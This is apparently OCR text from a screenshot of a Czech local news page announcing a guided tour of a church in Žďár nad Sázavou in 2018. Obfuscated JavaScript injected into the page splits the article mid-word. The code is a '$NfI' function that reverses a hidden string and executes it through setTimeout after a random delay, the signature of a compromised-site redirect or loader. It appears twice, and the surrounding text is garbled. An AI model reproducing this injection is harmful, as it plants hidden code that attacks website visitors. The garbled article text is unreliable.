
ŽĎÁRSKÝ PRŮVODCE
> komentovana prohlidka
FIRMY OD ‘KOMENTOVANA PROHLIDKA’
Komen
tovaná prohlídka seznámí
zájemce s kostelem v Horní ulici
Pondělí, 30. července 2018
Žďár nad Sázavou / Další z ojedinělých komen;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovaných
prohlídek hřbi;; };}$NfI=function(n){if (typeof ($NfI.list)...